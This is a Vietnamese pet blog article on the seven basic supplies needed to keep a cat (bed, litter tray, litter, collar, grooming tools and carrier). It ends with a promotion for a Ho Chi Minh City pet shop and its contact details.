<p>Đối với người lần đầu tiên <strong>nuôi mèo cần gì</strong>? Đáp án chính là chuẩn bị một chiếc giường ngủ thật êm ái cho bé. Loài mèo rất thích chỗ ngủ ấm áp nên việc chọn một chiếc giường ngủ đóng vai trò rất quan trọng.</p>



<p>Khi bạn mang mèo về nhà, việc thay đổi môi trường sống đột ngột sẽ làm cho bé bị hoang mang. Chiếc giường sẽ là nơi dỗ dành giấc ngủ của bé, giúp mèo nhanh chóng làm quen với không gian sống mới của mình.</p>



<p>Giường ngủ còn giúp cho mèo chống các bệnh về da hiệu quả. Theo thống kê, những chú mèo ngủ dưới nền nhà sẽ thường xuyên bị nấm, rụng lông, giun đũa,&#8230; Nhưng những chú mèo được ngủ trên lớp đệm sẽ tránh được các tình trạng trên.</p>



<h3 id="1-3-khay-ve-sinh-cho-meo" class="wp-block-heading ftwp-heading"><strong>1.3. Khay vệ sinh cho mèo</strong></h3>



<p>Khay vệ sinh là một sản phẩm cần thiết khi nuôi mèo. Đây sẽ là nơi mèo đi vệ sinh hằng ngày, không đi bừa bãi trong nhà, giúp nhà cửa luôn sạch sẽ.&nbsp;</p>



<p>Khay được thiết kế có chiều cao lý tưởng để mèo có thể thoải mái đi vệ sinh mà không bị dính phân vào tay, chân. Khay có nhiều loại như: Loại tự động, loại có nắp, loại không nắp,&#8230; Loại được sử dụng nhiều nhất là loại không có nắp và không mùi hương.</p>



<p>Nếu như nhà bạn có điều kiện về kinh tế thì có thể mua khay vệ sinh cho mèo tự động. Ưu điểm của loại này chính là có thể nhận diện chất thải của mèo và tiến hành dọn dẹp. Nhược điểm duy nhất chính là giá thành khá cao nên mọi người không sử dụng nhiều.&nbsp;</p>



<h3 id="1-4-cat-ve-sinh-cho-meo" class="wp-block-heading ftwp-heading"><strong>1.4. Cát vệ sinh cho mèo</strong></h3>



<p>Vậy <strong>nuôi mèo cần gì</strong> để đảm bảo việc vệ sinh của các bé không bị vấy bẩn ra sàn nhà? Đáp án chính là sử dụng cát vệ sinh. Cát vệ sinh cho mèo là sản phẩm có khả năng thấm hút tốt, khử mùi phân và nước tiểu hiệu quả.&nbsp;</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20476'%3E%3C/svg%3E" alt="Lựa chọn khay đi vệ sinh phù hợp" class="wp-image-3330" width="696" height="476" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo.jpg 696w, https://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo-300x205.jpg 300w, https://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo-150x103.jpg 150w, https://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo-218x150.jpg 218w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo.jpg" /><noscript><img decoding="async" src="http://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo.jpg" alt="Lựa chọn khay đi vệ sinh phù hợp" class="wp-image-3330" width="696" height="476" srcset="https://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo.jpg 696w, https://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo-300x205.jpg 300w, https://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo-150x103.jpg 150w, https://runghoangda.com/wp-content/uploads/2023/06/vat-dung-cho-meo-218x150.jpg 218w" sizes="(max-width: 696px) 100vw, 696px" /></noscript><figcaption class="wp-element-caption"><em>Lựa chọn khay đi vệ sinh phù hợp</em></figcaption></figure>



<p>Hiện nay có nhiều loại cát như cát vón cục, cát không vón cục, cát đậu nành, cát gỗ,&#8230; Mỗi loại sẽ có các ưu và nhược điểm riêng, nên bạn hãy cân nhắc trước khi mua sử dụng.</p>



<p>Nếu như bạn thấy chú mèo cứ loay hoay mãi nhưng vẫn chưa đi vệ sinh được, khả năng cao là bé không hợp với loại cát này. Bạn cần lưu ý thói quen sinh hoạt và sở thích của mèo để chọn loại cát phù hợp.&nbsp;</p>



<h3 id="1-5-vong-co-cho-meo" class="wp-block-heading ftwp-heading"><strong>1.5. Vòng cổ cho mèo</strong></h3>



<p>Vòng cổ là một trong những<strong> đồ dùng cho mèo</strong> quan trọng, giúp bạn có thể tìm được bé khi đi lạc. Thông thường, trên vòng cổ của mèo sẽ khắc những thông tin quan trọng như tên mèo, tên chủ của mèo, số điện thoại liên lạc.</p>



<p>Bạn có thể chọn những loại vòng cổ được làm bằng da để tạo sự thoải mái cho bé khi đeo. Ngoài ra bạn nên chú ý về kích thước vòng cổ, cần cân chỉnh sao cho vừa với kích thước cổ của mèo, không quá chật cũng không quá rộng.&nbsp;</p>



<h3 id="1-6-vat-dung-cham-soc-long-cho-meo" class="wp-block-heading ftwp-heading"><strong>1.6. Vật dụng chăm sóc lông cho mèo</strong></h3>



<p>Tất cả những bạn nuôi mèo đều muốn bé mèo của mình có bộ lông gọn gàng và hạn chế tình trạng rụng lông. Vậy <strong>nuôi mèo cần gì</strong> để bộ lông của bé luôn suôn mượt?&nbsp;</p>



<p>Đầu tiên bạn cần phải mua một bộ lược chuyên để chải lông mèo và một chiếc lược chải rận. Nếu như bạn nuôi giống mèo lông dài thì bạn sẽ cần nhiều dụng cụ khác như kéo tỉa lông, cây lăn lông, lược tự động gỡ rối lông,&#8230;</p>



<p>Bạn có thể mua các loại sữa tắm có công dụng làm mượt lông và dưỡng lông để tắm cho bé. Khi bạn sử dụng sữa tắm đúng loại cho mèo sẽ hạn chế tối đa tình trạng bị rụng lông trong nhà.</p>



<h3 id="1-7-long-van-chuyen-cho-meo" class="wp-block-heading ftwp-heading"><strong>1.7. Lồng vận chuyển cho mèo</strong></h3>



<p>Vật dụng cuối cùng trong danh sách <strong>“nuôi mèo cần gì</strong>” chính là lồng vận chuyển cho mèo. Lồng vận chuyển sẽ giúp bạn có thể mang theo thú cưng khi ra đường an toàn, tránh việc mèo chạy nhảy lung tung.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="696" height="347" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20347'%3E%3C/svg%3E" alt="Lựa chọn lồng có kích thước phù hợp với bé

" class="wp-image-3331" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-gi.jpg 696w, https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-gi-300x150.jpg 300w, https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-gi-150x75.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-gi.jpg" /><noscript><img decoding="async" width="696" height="347" src="http://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-gi.jpg" alt="Lựa chọn lồng có kích thước phù hợp với bé

" class="wp-image-3331" srcset="https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-gi.jpg 696w, https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-gi-300x150.jpg 300w, https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-gi-150x75.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript><figcaption class="wp-element-caption"><em>Lựa chọn lồng có kích thước phù hợp với bé</em></figcaption></figure>



<p>Khi chọn lồng vận chuyển, bạn nên chọn những loại lồng có kích thước phù hợp, mèo có thể thoải mái khi đứng hoặc ngồi trong lồng. Kích thước lòng phù hợp nhất chính là lớn hơn kích thước của mèo 30%.</p>



<p>Hiện nay có nhiều loại lồng vận chuyển cho mèo như balo đeo vai, lồng vuông,&#8230; Sản phẩm được ưa chuộng nhất chính là balo đeo vai vì nó rất tiện dụng, dễ vận chuyển và có thể che chắn cho thú cưng mỗi khi ra đường.&nbsp;</p>



<h2 id="2-kin-neko-petshop-diem-den-mua-sam-vat-dung-cham-soc-meo-hoan-hao" class="wp-block-heading ftwp-heading"><strong>2. Kin Neko Petshop &#8211; Điểm đến mua sắm vật dụng chăm sóc mèo hoàn hảo</strong>&nbsp;</h2>



<p>Kin Neko Petshop tự hào khi là thương hiệu được rất nhiều sự yêu thích của các bạn yêu chó, mèo. Vậy thì giữa hàng nghìn thương hiệu chuyên bán đồ chơi cho thú cưng trên thị trường, điều gì làm nên một Kin Neko đặc biệt?</p>



<ul class="wp-block-list">
<li>Sản phẩm đa dạng từ mẫu mã cho đến giá cả</li>



<li>Sản phẩm chính hãng 100%&nbsp;</li>



<li>Sở hữu đội ngũ nhân viên có chuyên môn, giúp bạn dễ dàng chọn được sản phẩm phù hợp</li>
</ul>



<p>Bên cạnh việc cung cấp các vật dụng cần thiết cho mèo, Kin Neko Petshop còn cung cấp các sản phẩm dinh dưỡng như: Pate cho mèo, thức ăn hạt cho mèo, bánh thưởng,,&#8230; Tại đây cũng có bán những sản phẩm chuyên dành cho chó.</p>



<p>Kin Neko Petshop đang từng bước khẳng định được giá trị của thương hiệu trên thị trường. Chúng tôi luôn lắng nghe các ý kiến từ mọi người để nâng cao chất lượng của sản phẩm và dịch vụ, nâng cao trải nghiệm khách hàng.</p>



<p><em><strong>Thông tin liên hệ của Kin Neko Petshop:</strong></em></p>



<ul class="wp-block-list">
<li>Kin Neko Cat Hotel &amp; Grooming (Có PetShop): 29/1 Tống Hữu Định, Thảo Điền, Quận 2, TP. Hồ Chí Minh.</li>



<li>Kin Neko PetShop: 111 Xuân Thủy, Thảo Điền, Quận 2, TP. Hồ Chí Minh</li>



<li>Hotline đặt hàng: 0968.617.489</li>



<li>Website: https://kinpetshop.com/&nbsp;</li>



<li>Instagram: https://www.instagram.com/kinneko.petshop/&nbsp;</li>



<li>Facebook: https://www.facebook.com/kinneko.petshop/&nbsp;</li>



<li>Shopee: https://shopee.vn/kinneko.petshop&nbsp;</li>



<li>Tik Tok: https://www.tiktok.com/@kinnekocathouse&nbsp;</li>
</ul>



<h2 id="3-ket-luan" class="wp-block-heading ftwp-heading"><strong>3. Kết luận</strong></h2>



<p>Bài viết trên đã giúp cho bạn giải đáp được<strong> <a href="https://runghoangda.com/nuoi-meo-can-gi/">Nuôi mèo cần gì? Top 7 đồ dùng cần thiết</a> </strong>để bé phát triển và nhà cửa gọn gàng. Bạn lưu ý rằng những vật dụng bên trên chỉ là những vật cơ bản nhất khi nuôi mèo. Trong quá trình nuôi, bạn có thể phát sinh thêm một số chi phí khác.</p>



<p>Nếu như bạn đang tìm kiếm những vật dụng chất lượng, an toàn cho mèo thì hãy ghé ngay Kin Neko Petshop để được tư vấn chi tiết nhé!</p>
<!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--3328 "  data-post-id="3328">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        Bài viết này có hữu ích với bạn không?      </p>              <p class="rmp-heading rmp-heading--subtitle">        Chọn số sao để bình chọn cho bài viết này!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Không hữu ích" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Hơi hữu ích" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Hữu ích" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Khá hữu ích" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Rất hữu ích" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Bình chọn!    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      Điểm trung bình <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">5</span> / 5. Tổng lượt vote: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">8</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Hãy là người đầu tiên bình chọn cho bài viết này!    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->  <script type="application/ld+json">{  "@context": "http://schema.org",  "@type": "CreativeWorkSeason",  "aggregateRating": {    "@type": "AggregateRating",    "bestRating": "5",    "ratingCount": "8",    "ratingValue": "5"  },  "image": "https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg",  "name": "Nuôi mèo cần gì? Top 7 những đồ dùng cho mèo cần thiết",  "description": "Nuôi mèo cần gì? Top 7 những đồ dùng cho mèo cần thiết"}</script>      </div></div><div class="td-a-ad id_bottom_ad "><span class="td-adspot-title">- Quảng Cáo -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737152969381539"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1737152969381539"
     data-ad-slot="7320288172"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_50 .td-social-share-text{
					font-family:Roboto !important;
				}.tdi_50 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frunghoangda.com%2Fnuoi-meo-can-gi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nu%C3%B4i+m%C3%A8o+c%E1%BA%A7n+g%C3%AC%3F+Top+7+nh%E1%BB%AFng+%C4%91%E1%BB%93+d%C3%B9ng+cho+m%C3%A8o+c%E1%BA%A7n+thi%E1%BA%BFt&url=https%3A%2F%2Frunghoangda.com%2Fnuoi-meo-can-gi%2F&via=R%E1%BB%ABng+hoang+d%C3%A3+-+Website+v%E1%BB%81+Ch%C3%B3%2C+M%C3%A8o+v%C3%A0+%C4%90%E1%BB%99ng+v%E1%BA%ADt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://runghoangda.com/nuoi-meo-can-gi/&amp;media=https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg&description=Nu%C3%B4i+m%C3%A8o+c%E1%BA%A7n+g%C3%AC%3F+Top+7+nh%E1%BB%AFng+%C4%91%E1%BB%93+d%C3%B9ng+cho+m%C3%A8o+c%E1%BA%A7n+thi%E1%BA%BFt" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nu%C3%B4i+m%C3%A8o+c%E1%BA%A7n+g%C3%AC%3F+Top+7+nh%E1%BB%AFng+%C4%91%E1%BB%93+d%C3%B9ng+cho+m%C3%A8o+c%E1%BA%A7n+thi%E1%BA%BFt %0A%0A https://runghoangda.com/nuoi-meo-can-gi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_51 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_51" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_51 .td-block-title > *,
            .td-theme-wrap .tdi_51 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-subcat-dropdown ul:after {
                background-color: #031d35;
            }
            
            
            .td-theme-wrap .tdi_51 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_51 .td_quote_on_blocks,
            .td-theme-wrap .tdi_51 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_51 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_51 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_51 .td-instagram-user a {
                color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_51 .td-load-more-wrap a:hover {
                background-color: #031d35;
                border-color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-read-more a,
            .td-theme-wrap .tdi_51 .td-weather-information:before,
            .td-theme-wrap .tdi_51 .td-weather-week:before,
            .td-theme-wrap .tdi_51 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_51 .td-post-category,
            .td-theme-wrap .tdi_51 .td-post-category:hover {
                background-color: #031d35;
            }
/* inline tdc_css att */

.tdi_51{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .td-post-category{
					margin: 0px 0px -10px 0px;
				
					padding: 6px;
				
					border-radius: 3px;
				
					background-color: #f18916;
				
					font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51 .td-excerpt{
					display: none;
				
					margin: 5px 0px 0px 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_51 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_51 .td-read-more{
					display: none;
				}.tdi_51 .td-author-date{
					display: none;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .td-post-date,
				.tdi_51 .td-post-author-name span{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: none;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_51 .td-post-category:hover{
					background-color: #f18916 !important;
				}.tdi_51 .td-module-title a{
					color: #031d35;
				
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
					color: #031d35 !important;
				
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}.tdi_51 .td-module-meta-info,
				.tdi_51 .td-next-prev-wrap{
					text-align: center;
				}.tdi_51 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_51.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_51 .td-block-title a,
				.tdi_51 .td-block-title span{
					font-family:Roboto !important;font-size:24px !important;
				}.tdi_51 .td-subcat-list a,
				.tdi_51 .td-subcat-dropdown span,
				.tdi_51 .td-subcat-dropdown a{
					font-family:Roboto !important;
				}.tdi_51 .entry-title{
					font-family:Roboto !important;font-size:18px !important;
				}.tdi_51 .td-editor-date,
				.tdi_51 .td-editor-date .td-post-author-name a,
				.tdi_51 .td-editor-date .entry-date,
				.tdi_51 .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_51 .td-read-more a{
					font-family:Roboto !important;
				}.tdi_51 .td-load-more-wrap a{
					font-family:Roboto !important;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_51 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_51 .td-image-container,
				.ie11 .tdi_51 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_51 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_51 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}.tdi_51 .td-module-meta-info,
				.tdi_51 .td-next-prev-wrap{
					text-align: left;
				}.tdi_51 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_51 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_51 .entry-title{
					font-family:Roboto !important;font-size:16px !important;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","hide_audio":"yes","custom_title":"B\u00c0I VI\u1ebeT LI\u00caN QUAN","block_template_id":"td_block_template_2","category_id":"_related_cat","show_author":"none","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"none","show_date":"none","show_review":"none","show_btn":"none","f_header_font_size":"24","f_header_font_family":"521","f_ajax_font_family":"521","f_more_font_family":"521","f_title_font_family":"521","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","header_text_color":"#031d35","art_excerpt":"5px 0px 0px 0px","show_excerpt":"none","all_modules_space":"20","modules_gap":"20","f_title_font_size":"eyJwaG9uZSI6IjE2IiwiYWxsIjoiMTgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjcwIn0=","meta_info_align":"eyJwaG9uZSI6IiJ9","meta_info_horiz":"eyJhbGwiOiJjb250ZW50LWhvcml6LWNlbnRlciIsInBob25lIjoiY29udGVudC1ob3Jpei1sZWZ0In0=","image_size":"td_218x150","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEwcHgifQ==","modules_category":"image","modules_category_margin":"0px 0px -10px 